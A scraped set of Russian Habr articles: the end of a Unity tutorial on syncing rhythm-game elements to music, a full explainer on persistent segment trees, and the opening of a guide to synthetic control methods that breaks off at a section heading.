Так мы получаем разность между текущим временем по данным аудиосистемы и временем запуска композиции, что даёт общее количество секунд, которое воспроизводится композиция. Мы сохраним его в переменную songPosition.
Учтите, что счёт в музыке обычно начинается с единицы с долями 1-2-3-4 и так далее, а songPositionInBeats начинается с 0 и увеличивается с этого значения, поэтому третья доля композиции будет соответствовать songPositionInBeats, равной 2.0, а не 3.0.
На этом этапе, если вы хотите создать традиционную игру в стиле Dance Dance Revolution, то вам нужно создавать ноты в соответствии с долей, в которую их нужно нажать, интерполировать их позицию относительно линии нажатия, а затем записать songPositionInBeats, когда будет нажата клавиша, и сравнить значение с нужной долей ноты. Ю Чао рассматривает пример такой схемы в своей [статье](https://www.gamasutra.com/blogs/YuChao/20170316/293814/Music_Syncing_in_Rhythm_Games.php). Чтобы не повторяться, я рассмотрю другие потенциально полезные техники, которые можно надстроить поверх класса Conductor. Я использовал их при создании [Atomic Beats](https://billtg.itch.io/atomic-beats).
Подстраиваемся под начальную долю
=================================
Если вы создаёте собственную музыку для ритм-игры, то легко сделать так, чтобы первая доля точно совпадала с началом музыки, что при правильно указанном BPM надёжно привяжет значение songPositionInBeats класса Conductor к композиции.
Однако если вы используете готовую музыку, то есть большая вероятность того, что перед началом композиции есть небольшая пауза. Если этого не учесть, то songPositionInBeats класса Conductor будет думать, что первая доля началась при начале воспроизведения композиции, а не в настоящий момент доли. Всё, что будет в дальнейшем привязано к значениям долей, не синхронизируется с музыкой.
Чтобы это исправить, можно добавить переменную, учитывающую это смещение. Добавим в класс Conductor следующее:
```
//The offset to the first beat of the song in seconds
public float firstBeatOffset;
```
В Update() переменная songPosition:
```
songPosition = (float)(AudioSettings.dspTime - dspSongTime);
```
заменяется на:
```
songPosition = (float)(AudioSettings.dspTime - dspSongTime - firstBeatOffset);
```
Теперь songPosition будет правильно вычислять позицию в песне с учётом истинной первой доли. Однако вам придётся вручную вводить смещение до первой доли, потому для каждого файла оно будет уникальным. Кроме того, во время этого смещения будет короткое окно, в котором songPosition окажется отрицательным. Это может и не влиять на игру, но какой-нибудь код, зависящий от значений songPosition или songPositionInBeats, возможно, не сможет в это время обрабатывать отрицательные числа.

Повторы
=======
Если вы работаете с композицией, которая проигрывается от начала до конца, то для отслеживания позиции будет достаточно показанного выше класса Conductor. Но если у вас короткая дорожка, которая зациклена, и вы хотите работать с этим лупом, то необходимо встроить в Conductor поддержку повторов.
Если у вас есть идеально зацикленный фрагмент (например, если темп композиции 120bpm, а зацикливаемый фрагмент имеет длину 4 доли, то он должен быть длиной ровно 8.0 секунды при 2.0 секунды на долю), загруженный в Audio Source класса Conductor, то поставьте флажок лупа. Conductor будет работать так же, как и раньше, и передавать в songPosition общее время после *первого* запуска клипа. Чтобы определить позицию лупа, нам нужно каким-то образом сообщить Conductor, сколько долей есть в одном лупе, и сколько лупов уже было воспроизведено. Добавим в класс Conductor следующие переменные:
```
//the number of beats in each loop
public float beatsPerLoop;
//the total number of loops completed since the looping clip first started
public int completedLoops = 0;
//The current position of the song within the loop in beats.
public float loopPositionInBeats;
```
Теперь при каждом обновлении SongPositionInBeats мы также можем обновлять Update() позицию лупа.
```
//calculate the loop position
if (songPositionInBeats >= (completedLoops + 1) * beatsPerLoop)
completedLoops++;
loopPositionInBeats = songPositionInBeats - completedLoops * beatsPerLoop;
```
Это даёт нам маркер, сообщающий с помощью loopPositionInBeats, сколько долей мы прошли в лупе, что пригодится для многих других синхронизируемых элементов. Не забудьте ввести в GameObject Conductor количество долей лупа.
Также нам следует внимательно отнестись здесь к подсчёту долей. Музыка всегда начинается с 1, поэтому 4-дольное измерение имеет вид 1-2-3-4-, а в нашем классе loopPositionInBeats начинается с 0.0 и зацикливается на 4.0. Поэтому точная середина лупа, которая при подсчёте музыкальных долей будет равна 3, в loopPositionInBeats будет иметь значение 2.0. Можно модифицировать loopPositionInBeats, чтобы учесть это, но это повлияет на все другие вычисления, поэтому будьте внимательны при вставке нот.
Также для оставшихся инструментов будет полезно добавить в класс Conductor ещё два аспекта. Во-первых, аналоговую версию LoopPositionInBeats под названием LoopPositionInAnalog, измеряющую позицию в лупе в интервале от 0 до 1.0. Второй — это экземпляр класса Conductor для удобного вызова из других классов. Добавим в класс Conductor следующие переменные:
```
//The current relative position of the song within the loop measured between 0 and 1.
public float loopPositionInAnalog;
//Conductor instance
public static Conductor instance;
```
В функцию Awake() добавим:
```
void Awake()
{
instance = this;
}
```
а в функцию Update() добавим:
```
loopPositionInAnalog = loopPositionInBeats / beatsPerLoop;
```
Синхронизация поворота
======================
Было бы очень полезно синхронизировать с долями движение или поворот, чтобы элементы находились в нужных местах. В моей игре Atomic Beats я использовал это для динамического поворота нот вокруг центральной оси. Изначально они размещались по окружности в соответствии с их долей внутри лупа, а затем вся игровая область поворачивалась так, чтобы ноты сопоставлялись с линией нажатия в их долю.
Чтобы добиться этого, создадим новый скрипт под названием SyncedRotation, и прикрепим его к GameObject, который нужно вращать. В функцию Update() скрипта SyncedRotation добавим:
```
void Update()
{
this.gameObject.transform.rotation = Quaternion.Euler(0, 0, Mathf.Lerp(0, 360, Conductor.instance.loopPositionInAnalog));
}
```
Этот код будет интерполировать поворот GameObject, к которому привязана эта игра, в интервале от 0 до 360 градусов, поворачивая его так, чтобы он завершал один полный оборот в конце каждого лупа. Это полезно в качестве примера, но для циклического движения или покадровой анимации более полезной была бы синхронизация анимации лупов, чтобы они идеально совпадали с темпом.
Синхронизация анимаций
======================
Инструмент Unity [Animator](https://docs.unity3d.com/Manual/class-Animator.html) чрезвычайно мощный, но он не всегда точен. Для надёжного выравнивания анимаций и музыки мне пришлось побороться с классом Animator и его склонностью к постепенной рассинхронизации с темпом. Кроме того, было сложно подстроить одинаковые анимации под разные темпы, чтобы при переключении между композициями не приходилось переопределять ключевые кадры анимации под текущий темп. Вместо этого мы можем обращаться непосредственно к циклу анимации, и задавать позицию в этом цикле в соответствии с тем, где мы находимся в лупе класса Conductor.
Во-первых, создадим новый класс под названием SyncedAnimation, и добавим в него следующие переменные:
```
//The animator controller attached to this GameObject
public Animator animator;
//Records the animation state or animation that the Animator is currently in
public AnimatorStateInfo animatorStateInfo;
//Used to address the current state within the Animator using the Play() function
public int currentState;
```
Прикрепим его к новому или уже имеющемуся GameObject, который нужно анимировать. В этом примере мы просто будем двигать объект вперёд-назад по экрану, но такой же принцип можно применить к любой анимации, будь до настройка свойства, или покадровая анимация. Добавим к GameObject элемент Animator и создадим новый [Animator Controller](https://docs.unity3d.com/Manual/class-AnimatorController.html) под названием SyncedAnimController, а также [Animation Clip](https://docs.unity3d.com/Manual/AnimationClips.html) под названием BackAndForth. Загрузим контроллер в класс Animator, прикреплённый к GameObject, и добавим в дерево анимаций Animation в качестве анимации по умолчанию.
Для примера я настроил анимацию так, чтобы она сначала двигала объект вправо на 6 единиц, затем влево на -6, а потом обратно к 0.
Теперь для синхронизации анимации добавим в функцию Start() класса SyncedAnimation следующий код, инициализирующий информацию об Animator:
```
void Start()
{
//Load the animator attached to this object
animator = GetComponent();
//Get the info about the current animator state
animatorStateInfo = animator.GetCurrentAnimatorStateInfo(0);
//Convert the current state name to an integer hash for identification
currentState = animatorStateInfo.fullPathHash;
}
```
Затем добавим в Update() следующий код, чтобы задать анимацию:
```
void Update()
{
//Start playing the current animation from wherever the current conductor loop is
animator.Play(currentState, -1, (Conductor.instance.loopPositionInAnalog));
//Set the speed to 0 so it will only change frames when you next update it
animator.speed = 0;
}
```
Так мы позиционируем анимацию в точном кадре анимации относительно одного полного лупа. Например, если использовать представленную выше анимацию, то при нахождении посередине лупа, позиция GameObject как раз будет пересекать 0. Это можно применить к любой созданной вами анимации, которую вы хотите синхронизировать с темпом Conductor.
Стоит также заметить, что для создания бесшовного цикла из анимаций необходимо настроить касательные отдельных [ключевых кадров анимации](https://docs.unity3d.com/Manual/EditingCurves.html) на кривой анимации. Настройка Linear создаст прямую линию, выходящую из одного ключевого кадра в следующий, а Constant будет сохранять анимацию в одном значении до следующего ключевого кадра, что даст дёрганое и резкое движение.
Хоть этот способ и полезен, он влияет на все переходы анимации, потому что заставляет [animationState](https://docs.unity3d.com/ScriptReference/AnimationState.html) оставаться в том состоянии, в котором оно было при первоначальном запуске скрипта. Этот способ полезен для объектов, которым требуется только бесконечно использовать одну синхронизированную анимацию, но для создания более сложных объектов с разными синхронизированными анимациями необходимо добавить код, обрабатывающий эти переходы и задающий переменную currentState в соответствии с нужным состоянием анимации.
Заключение
==========
Это всего лишь некоторые аспекты, которые оказались полезными для меня при создании Atomic Beats. Часть из них собрана из других источников или создана из необходимости, но большинство я не смог найти в Интернете в готовом виде, поэтому надеюсь, это вам пригодится! Возможно, часть моей системы перестанет быть полезной в больших проектах из-за ограничений ЦП или аудиосистемы, но она будет хорошим фундаментом для игры на гейм-джем или хобби-проекта.

Создание ритм-игры, или игровых элементов, синхронизированных с музыкой, может быть сложной. Чтобы всё соответствовало единому темпу, может понадобиться хитрый код, результат, позволяющий играть с постоянным темпом, может оказаться очень привлекательным для игрока. В этом жанре можно сделать гораздо больше, чем игры в традиционном стиле Dance Dance Revolution, и я надеюсь, что эта статья поможет вам реализовать такие проекты. Рекомендую также при возможности оценить мою игру [Atomic Beats](https://billtg.itch.io/atomic-beats). Я сделал её за один месяц весной этого года, в ней есть 8 коротких композиций и она бесплатна!
|
https://habr.com/ru/post/452168/
| null |
ru
| null |
# Персистентные деревья отрезков
#### Введение
Структуры данных можно разделить на две группы: *эфемерные* (*ephemeral*) и *персистентные* (*persistent*).
*Эфемерными* называются структуры данных, хранящие только последнюю свою версию.
*Персистентные* структуры, то есть те, которые сохраняют все свои предыдущие версии, в свою очередь можно разделить еще на две подгруппы: если структура данных, позволяет изменять только последнюю версию, она называется *частично персистентной* (*partially persistent*), если же позволяется изменять любую версию, такая структура считается *полностью персистентной* (*fully persistent*).
Далее будет рассмотрено дерево отрезков и его полностью персистентная версия.
Весь код доступен на [GitHub](https://github.com/aidarbiktimirov/data-structures).
#### Дерево отрезков
Те, кто уже знаком с деревьями отрезков, могут сразу перейти к разделу о [персистентной версии](#persistent-segment-tree).
Деревом отрезков называется структура данных, позволяющая для данного массива `A` быстро выполнять следующие операции:
* `Change(i, x)` — изменить значение `A[i]` на x
* `F(i, j)` — посчитать `f(A[i], A[i + 1], ..., A[j])`
Обе операции выполняются за O(log n). В качестве функции `f` часто берут сумму, минимум или максимум.
##### Описание
Пусть `n` — длина массива `A`, будем заполнять его нейтральными элементами до тех пор, пока его длина не станет равна степени двойки (например, если `f` — сумма, массив будет дополняться нулями).
Теперь построим такое двоичное дерево, что его листьями будут все элементы `A` и глубина всех листьев одинакова, а во всех остальных вершинах будут храниться значения `f` от значений дочерних вершин.
Рассмотрим в качестве примера дерево отрезков для массива `A = [4, 1, 4, 2, 5, 3]`:
![Дерево отрезков для массива [4, 1, 4, 2, 5, 3]](https://habrastorage.org/r/w1560/storage2/549/053/b2f/549053b2f992ca7dae0fd0f6013b51ed.png "Дерево отрезков для массива [4, 1, 4, 2, 5, 3]")
Хранить такое дерево удобно как и двоичную кучу: в виде массива вершин, записанных подряд сверху вниз слева направо:
> ````
> 19 11 8 5 6 8 0 4 1 4 2 5 3 0 0
> ````
В таком случае для вершины с индексом `i` ее предком будет вершина `((i - 1) / 2)`, а левый и правый дочерние вершины будут иметь индексы `(2 * i + 1)` и `(2 * i + 2)` соответственно (считая, что элементы в массиве нумеруются с нуля).
##### Построение
Удобно строить дерево отрезков рекурсивно сверху вниз: для каждой вершины построить левую и правую дочерние вершины, после чего посчитать значение `f` от их значений, а для листов же просто записать соответствующее значение массива в дерево.

Строя дерево таким образом каждая вершина будет посещена один раз, и, так как количество вершин в дереве Θ(n), сложность построения также Θ(n).
##### Изменение
После того, как было изменено значение какого-либо элемента, в дереве могли испортиться некоторые из значений предков данного элемента. Исправить это можно, пересчитав значения предков данного элемента, поднимаясь по дереву снизу вверх.
Например, если в массиве `A` заменить `A[3]` на `10`, то будут пересчитаны вершины со значениями `6`, `11` и `19`.
Так как высота дерева log n, то операция изменения затронет ровно log n вершин, значит, асимптотика операции O(log n).
##### Вычисление F
Данная операция будет выполняться рекурсивно сверху вниз.
Пусть в произвольной вершине `v` посчитано `F` для диапазона `l..r`, тогда нетрудно проверить, что в левой дочерней вершине посчитано значение `F` для `l..((l + r) / 2)`, а в правой — для `((l + r) / 2 + 1)..r`.
Предположим, что поступил запрос `F(i, j)`, и текущая вершина — `v`. Возможны два случая:
* В узле `v` уже посчитано значение `F(i, j)`. Тогда ответом на полученный запрос будет значение вершины `v`.
* В узле `v` записано `F` для большего диапазона. В таком случае рекурсивно вызовем вычисление `F(i, (l + r) / 2)` для левого дочерней вершины и `F((l + r) / 2 + 1, j)` для правой, и ответом будет f от этих двух значений.
##### Пример
[Реализация дерева отрезков на C++](https://github.com/aidarbiktimirov/data-structures/blob/master/src/include/segment-tree.h).
#### Персистентное дерево отрезков
Добиться персистентности можно разными способами, самый простой из них — при каждом изменении делать полную копию старой версии и изменять ее, как обычное дерево отрезков, однако такой способ слишком затратен по памяти и ухудшает асимптотику операции `Change` до O(n).
##### Построение
Построение персистентного дерева отрезков будет аналогично построению обычного дерева отрезков за исключением того, что теперь для каждой вершины дополнительно придется в явном виде хранить ссылки на дочерние вершины.
Также дополнительно понадобится хранить массив вершин, являющихся корнями в соответствующих версиях дерева. При построении в него добавляется единственная вершина, являющаяся корнем полученного дерева.

Так как единственное изменение по сравнению с эфемерным деревом отрезков — это добавление информации о левой и правой дочерних вершинах, сложность построения осталось неизменной, то есть Θ(n).
##### Изменение
Вместо полного копирования дерева при изменении вершины к нему будут добавлены только те вершины, которые должны были измениться, и вместо изменения значений старых вершин, пересчитанные значения будут сохранены в новые. Все новые вершины будут ссылаться на одну вершину из дерева старой версии и на одну из только что добавленных.
Добавление новой ветки делается аналогично построению всего дерева за исключением того, что вместо построения двух дочерних вершин, новая вершина строится только в том направлении, в котором лежит измененная вершина.
После этого обновляется массив корневых вершин.
![Персистентное дерево отрезков, версия 1 (A[3] = 10)](https://habrastorage.org/r/w1560/storage2/0c8/68b/0aa/0c868b0aa3d58afe2ef715d1b0f6c18e.png "Персистентное дерево отрезков, версия 1 (A[3] = 10)")
Так как при изменении только добавляется log n вершин, асимптотика операции — O(log n).
##### Вычисление F
Вычисление F производится аналогично эфемерному дереву. Единственные отличия: переходы к дочерним вершинам и запуск из разных корневых вершин.
Отсюда следует сложность O(log n).
##### Пример
[Реализация персистентного дерева отрезков на C++](https://github.com/aidarbiktimirov/data-structures/blob/master/src/include/persistent-segment-tree.h).
#### Задачи
При помощи персистентного дерева отрезков можно решить задачу "[Откат](http://neerc.ifmo.ru/school/archive/2010-2011/ru-olymp-team-russia-2010-statements.pdf)" ([разбор задачи](http://neerc.ifmo.ru/school/archive/2010-2011/ru-olymp-team-russia-2010-analysis.pdf)). Решение задачи с использованием приведенной выше реализации персистентного дерева отрезков доступно на [GitHub](https://github.com/aidarbiktimirov/data-structures).
Также [здесь](http://codeforces.ru/blog/entry/2954) можно прочитать обсуждение задачи о k-ой порядковой статистике на диапазоне.
|
https://habr.com/ru/post/142572/
| null |
ru
| null |
# Подробное руководство по методам синтетического контроля
*Материал подготовлен к [старту нашего флагманского курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_181122&utm_term=lead)*.
[](https://habr.com/ru/company/skillfactory/blog/700260/)
В настоящее время золотым стандартом расчёта **причинного эффекта (causal effect)** вмешательства (лечения, рекламы, продукта, и др.) на интересующий результат (болезнь, доход компании, довольство клиентов, и др.) — это **A/B-тестирование**, (также называемое рандомизированным контролируемым исследованием или РКИ). Мы случайным образом разбиваем множество исследуемых объектов (пациентов, пользователей, клиентов, и др.) на исследуемую и контрольную группы и подвергаем вмешательству первую из групп. Эта процедура гарантирует, что ожидаемая разница между группами вызвана именно изучаемым вмешательством.
Одно из основных допущений при A/B-тестировании — отсутствие **взаимовлияния** исследуемой и контрольной групп друг на друга. Например, считается получение лекарства пациентом из исследуемой группы не влияет на здоровье пациентов из контрольной группы, но это не всегда так. Возможно, мы пытаемся вылечить инфекционное заболевание, а две группы не изолированы друг от друга. В бизнесе частыми источниками предполагаемого взаимовлияния являются **сетевой эффект (network effect)** — сеть тем полезнее мне, чем больше там моих друзей или партнёров — и **эффект общего рыночного равновесия (general equilibrium effect)** — если я сделаю лучше один продукт, это может привести к снижению продаж его аналога.
По этой причине, чтобы свести взаимовлияние групп к минимуму, эксперименты часто проводят в довольно крупных масштабах. Опыты проводятся в рамках города, региона и даже целой страны. Однако у масштабных исследований есть другая проблема: они **обходятся дороже**. Дать лекарство 50% пациентов одной клиники обойдётся гораздо дешевле, чем дать его 50% городов в стране. Поэтому зачастую **вмешательству подвергается всего несколько исследуемых объектов**, но происходит это на протяжении более длительного периода времени.
В таких условиях очень действенным становится метод, который появился где-то 10 лет назад: Его называют методом **синтетического контроля (Synthetic Control)**. Идея состоит во временной вариации данных вместо межсекционной (вариации по времени, а не по объектам). Этот метод чрезвычайно популярен в отрасли — например, в таких компаниях, как [Google](https://proceedings.neurips.cc/paper/2021/file/48d23e87eb98cc2227b5a8c33fa00680-Paper.pdf), [Uber](https://eng.uber.com/causal-inference-at-uber/), [Microsoft](https://github.com/Microsoft/SparseSC), и [Amazon](https://www.amazon.science/publications/a-self-supervised-approach-to-hierarchical-forecasting-with-applications-to-groupwise-synthetic-controls) — потому что он легко интерпретируется и относится к ситуации, которая зачастую проявляется в крупных масштабах. Рассмотрим метод на конкретном примере. Исследуем эффективность использования автономных автомобилей с точки зрения агрегаторов такси.
Пример с автономными автомобилями
=================================
Допустим, вы **агрегатор такси** и хотите оценить эффективность включения в свой автопарк автономных автомобилей.
Нетрудно представить себе, с какими **ограничениями** столкнётся ваше A/B-тестирование в этом случае. Во-первых, отдельные поездки плохо поддаются рандомизации. Во-вторых, внедрение в тест автономных автомобилей выльется в круглую сумму. В-третьих, что важнее всего, со статистической точки зрения, такое внедрение не удастся провести на уровне отдельной поездки. Проблемой для нас станет **"эффект перелива" (spillover effect)** из исследуемой группы в контрольную: если автономные автомобили действительно эффективнее, они смогут обслужить больше клиентов в указанный срок, уменьшая число клиентов, доступных для таксистов-людей (контрольная группа). Это **повлияет** на ход эксперимента и исказит причинную интерпретацию результатов.
По всем названным причинам мы выбрали один город. Сущность синтетического контроля не позволяет нам этого сделать, а мы всё равно выберем… (*тадаам*)… Майами!

Я моделирую набор панельных данных по городам США с течением времени. Данные о выручке вымышлены, а социально-экономические показатели взяты с ресурса [OECD 2022 Metropolitan Areas database](https://stats.oecd.org/Index.aspx?DataSetCode=CITIES). Я импортирую процесс генерации данных `dgp_selfdriving()` из [src.dgp](https://github.com/matteocourthoud/Blog-Posts/blob/main/notebooks/src/dgp.py). Я также импортировал некоторые функции и библиотеки для построения графиков из [src.utils](https://github.com/matteocourthoud/Blog-Posts/blob/main/notebooks/src/utils.py).
```
from causalml.match import create_table_one
create_table_one(df, 'treated', ['density', 'employment', 'gdp', 'population', 'revenue'])
```

У нас есть данные по 46 крупнейшим городам США за 2002–2019 годы. Данная панель **сбалансирована**: все города рассматривались во всех временных рамках. Автономные автомобили введены в эксплуатацию в 2013 году.
Насколько **исследуемый город**, Майами, сравним с остальными городами выборки? При помощи функции `create_table_one` пакета [causalml](https://causalml.readthedocs.io/) от Uber составим **таблицу равновесия ковариантов (covariate balance table)**, содержащую средние значения наблюдаемых параметров для исследуемых и контрольных групп. Как подсказывает название функции, эта таблица всегда будет представлена первой при анализе причинной зависимости (causal inference analysis).
```
smf.ols('revenue ~ treated', data=df[df['post']==True]).fit().summary().tables[1]
```

Как и ожидалось, наши города отказались **несбалансированными** группами. В случае Майами больше площадь города и плотность населения, но ниже уровень дохода и занятости населения.
Нас интересует влияние внедрения **автономных автомобилей** на нашу выручку (`revenue`).
Сначала планировалось проанализировать данные по принципу A/B-тестирования, путём сравнения исследуемой и контрольной группы. Эффект вмешательства можно оценить как разницу в средних значениях выручки (`revenue`) в исследуемой и контрольной группах после внедрения автономных автомобилей.
```
smf.ols('revenue ~ treated', data=df[df['post']==True]).fit().summary().tables[1]
```

Влияние автономных автомобилей выглядит негативным, но не имеющим статистической значимости.
Наша основная **проблема** состоит в том, что вмешательство **не распределялось случайным образом**. Ему подвергнут один город, Майами, который с трудом поддаётся сравнению с другими городами.
Альтернативной процедурой может быть сравнение прибыли в рамках Майами **до и после** вмешательства.
```
smf.ols('revenue ~ post', data=df[df['city']==treated_city]).fit().summary().tables[1]
```

Влияние автономных автомобилей выглядит положительным и статистически значимым.
Теперь **проблема** процедуры состоит в том, что с 2013 года **произошло много других событий**. Приписать результаты всех изменений автономным автомобилям можно только с большой натяжкой.
Эту проблему будет проще понять, построив график временной динамики выручки по городам. Сначала нужно перестроить наши данные в **широкий формат**, где каждый столбец соответствует городу, а строка — году.
```
df = df.pivot(index='year', columns='city', values='revenue').reset_index()
```
Теперь построим график зависимости выручки от времени для Майами и других городов.
```
cities = [c for c in df.columns if c!='year']df['Other Cities'] = df[[c for c in cities if c != treated_city]].mean(axis=1)
```
```
def plot_lines(df, line1, line2, year, hline=True):
sns.lineplot(x=df['year'], y=df[line1].values, label=line1)
sns.lineplot(x=df['year'], y=df[line2].values, label=line2)
plt.axvline(x=year, ls=":", color='C2', label='Self-Driving Cars', zorder=1)
plt.legend();
plt.title("Average revenue per day (in M$)");
```
И раз уж речь идёт о Майами, используем соответствующую цветовую палитру.
```
sns.set_palette(sns.color_palette(['#f14db3', '#0dc3e2', '#443a84']))
plot_lines(df, treated_city, 'Other Cities', treatment_year)
```
После нововведения выручка по Майами, по всей видимости, растёт. Но рассматриваемые временные рамки очень неустойчивы. К тому же, в остальной части страны доходы также росли. Судя по этому графику, изменения очень трудно отнести к автономным автомобилям.
А можно ли сделать лучше?
Метод синтетического контроля
=============================
Ответ на этот вопрос — «да»! Метод синтетического контроля даёт возможность делать выводы о причинной зависимости, когда **вмешательству подвергается всего один исследуемый объект** и **множество контрольных объектов**, а исследование проводится **в течение длительного времени**. Идея проста: объединить неподвергутые вмешательству объекты так, чтобы они без проведения самого вмешательства как можно точнее имитировали поведение исследуемых нами. Затем используем этот «синтетический объект» в качестве контрольного. Этот метод был впервые представлен [Абади и Гардезабалем (2003)](https://www.jstor.org/stable/3132164) под названием [“Важнейшее нововведение последних лет в оценке политики”](https://www.aeaweb.org/articles?id=10.1257/jep.31.2.3). Благодаря простоте и воспроизводимости метод также широко применяется в индустрии.
Постановка задачи
-----------------
Примем, что для панели объектов i.i.d. *i = 1, …, n* в течение времени *t=1, …,T* мы рассмотрели множество переменных параметров *(Xᵢₜ,Dᵢ,Yᵢₜ)*, которое включает
* назначение вмешательства *Dᵢ∈{0,1}* (`treated`);
* реакцию *Yᵢₜ∈ℝ*(`revenue`);
* вектор характеристик *Xᵢₜ∈ℝⁿ* (`population`, `density`, `employment` и `GDP`).
Кроме того, в рассматриваемый момент времени *t\** (у нас это 2013 год) вмешательство назначено одному объекту (у нас это Майами). Мы различаем временные периоды до и после нововведения.
Следует подчеркнуть, что вмешательство *D* назначалось неслучайным образом, поэтому и разница в средних значениях между исследуемым объектом (объектами) и контрольной группой не является объективной оценкой среднего эффекта вмешательства.
Проблема
--------
Проблема состоит в том, что мы, как обычно, не наблюдаем контрфактический результат для исследуемого объекта, то есть, мы не знаем, что случилось бы при отсутствии вмешательства. В этом и состоит **фундаментальная проблема выводов о причинной зависимости**.
Проще всего будет сравнить периоды до и после вмешательства. Это называется **методом событийного анализа (event study approach)**.
Но мы можем сделать кое-что получше. Неслучайное распределение вмешательства не мешает нам рассмотреть объекты, которые этому вмешательству не подверглись.
В качестве переменной выходного параметра наблюдаются следующие значения:
В этой формуле *Y*⁽ᵈ⁾ₐ,ₜ это выходной параметр в момент времени *t*, при назначении вмешательства *a* и статуса вмешательства *d*. По сути, у нас также есть проблема **недостающих данных**, поскольку мы не можем наблюдать *Y*⁽⁰⁾ₜ,ₚₒₛₜ: не известно, что случилось бы с объектами, подвергнутыми вмешательству (*a=t*), если бы вмешательства не произошло (*d=0*).
Решение
-------
Оценить контрфактический результат для исследуемого объекта можно методом [Дудченко-Инбенса (2018)](https://arxiv.org/pdf/1610.07748.pdf). Он будет представлен линейной комбинацией наблюдаемых результатов для объектов контрольной группы.
где
* постоянная *α* учитывает разные варианты усреднения между двумя группами;
* весовые коэффициенты *βᵢ* могут варьироваться между контрольными единицами *i* (без них это был бы метод сравнения разностей).
Как нам **определиться с используемыми весовыми коэффициентами**? Мы хотим аппроксимировать результаты методом синтетического контроля с максимально возможной точностью до нововведения. Первый подход — определения весовых коэффициентов следующим методом:
То есть весовые коэффициенты таковы, что они минимизируют расстояние между наблюдаемыми признаками контрольных *Xc* и исследуемых *Xₜ* объектов до вмешательства.
Можно заметить близкое сходство с **методом линейной регрессии**. Действительно, наш метод очень похож на неё.
В линейной регрессии мы обычно имеем **много** наблюдений, **несколько экзогенных параметров** и **один эндогенный параметр**, и пытаемся выразить эндогенный параметр через линейную комбинацию экзогенных параметров для каждого объекта.
В методе синтетического контроля у нас вместо этого **много временных периодов** (параметров), несколько **контрольных объектов** и один **исследуемый объект**. При этом мы пытаемся выразить исследуемый объект в виде линейной комбинации контрольных объектов для каждого периода времени.
Чтобы выполнить ту же операцию, нам, по сути, нужно **транспонировать данные**.
После транспонирования мы вычисляем весовые коэффициенты **синтетического контроля** так же, как вычисляли бы коэффициенты регрессии. Однако теперь наблюдение соответствует периоду времени, а параметр — объекту.
Заметьте, что транспонированные данные **не лишены произвольно выбранных допущений**. В методе линейной регрессии соотношение экзогенных и эндогенных параметров одинаково **для всех наблюдений**, а в методе синтетического контроля мы принимаем, что соотношение между исследуемыми и контрольными объектами **не меняется со временем**.
Bернёмся к нашим автомобилям
----------------------------
